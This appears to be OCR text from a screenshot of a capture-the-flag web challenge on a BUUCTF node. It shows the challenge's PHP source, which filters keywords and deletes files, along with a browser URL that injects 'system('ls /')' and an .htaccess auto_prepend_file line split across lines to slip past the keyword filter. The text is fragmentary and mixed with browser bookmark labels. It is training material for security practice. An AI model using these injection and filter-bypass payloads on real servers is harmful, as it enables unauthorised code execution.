 不安全 | 9bf96a34-8cc8-403a-b74a-81dad0642d2f.node3.buuoj.cn/?cmd=system(%27ls%20/%27);
应用 淘宝 京东 T 天猫 百度 python进一步学习 Hello World·GitH... 漏洞银行(BUGBAN... 快速上手 — Requ... SQL 语法 HtmlEncode编码,... C sql注入基
php_value auto_prepend_fi\ le ".htaccess" #bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var \ Just one chance <?php
$files = scandir('./');
foreach($files as $file) {
if(is_file($file)){
if ($file !== "index.php") {
unlink($file);
}
}
}
include_once("fl3g.php");
if(!isset($_GET['content']) || !isset($_GET['filename'])) {
highlight_file(__FILE__);
die();
}
$content = $_GET['content'];
if(stristr($content,'on') || stristr($content,'html') || stristr($content,'type') || stristr($content,'flag') || stristr($content,'upload') || stristr($content,'file')) {
echo "Hacker";
die();
}
$filename = $_GET['filename'];
if(preg_match("/[^a-z\.]/", $filename) == 1) {
echo "Hacker";
die();
}
$files = scandir('./');
foreach($files as $file) {
if(is_file($file)){
if ($file !== "index.php") {
unlink($file);
}
}